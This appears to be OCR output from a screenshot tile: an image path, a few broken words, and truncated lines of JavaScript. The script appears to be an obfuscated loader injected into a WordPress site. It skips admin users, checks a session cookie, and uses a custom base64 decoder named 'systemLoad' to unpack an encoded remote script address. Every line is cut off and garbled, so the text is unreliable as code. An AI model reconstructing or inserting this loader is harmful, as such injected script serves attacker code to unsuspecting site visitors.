
CHAMA NO W
NO
ARELLO
ent.getElementById(‘wpadminbar’))return;var t0=+new Date();for(
tp2_session_id=’)!==-1)return;function systemLoad(input){var
qrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inpu
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf
!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromChar
Yy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__